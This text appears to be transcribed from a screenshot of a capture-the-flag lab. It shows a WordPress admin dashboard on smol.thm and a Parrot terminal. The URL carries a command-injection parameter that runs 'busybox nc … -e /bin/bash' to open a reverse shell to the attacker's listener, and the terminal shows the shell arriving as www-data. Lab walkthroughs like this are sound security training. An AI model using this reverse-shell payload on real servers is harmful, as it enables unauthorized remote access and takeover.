 Dashboard ‹ AnotherCTF
www.smol.thm/wp-admin/?cmd=busybox+nc+10.21.66.61+1234+-e+/bin/bash
AnotherCTF 0 New
uid=33(www-data) gid=33(www-data) groups=33(www-data)
Dashboard
Posts
Media
Pages
Comments
Profile
Tools
Collapse menu
Dashboard
At a Glance
3 Posts 1 Page
WordPress 6.7.1 running Twenty Twenty-Three theme.
Activity
Recently Published
Aug 16th 2023, 3:06 pm RCE
Aug 16th 2023, 3:05 pm SSRF
Aug 16th 2023, 2:59 pm XSS
Quick Draft
Title
Content
What's on your mind?
Save Draft
WordPress Events and
Enter your closest city to
City: Cincinnati
RSS Error: WP HTTP Error:
after 10001 milliseconds
RSS Error: WP HTTP Error:
after 10001 milliseconds
Parrot Terminal
File Edit View Search Terminal Help
┌─[appdone@parrot]─[~]
└──╼ $nc -nlvp 1234
listening on [any] 1234 ...
connect to [10.21.66.61] from (UNKNOWN) [10.10.240.79] 38290
id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
[0] 0:sudo- 1:nc* "parrot" 04:25 31-Mar-25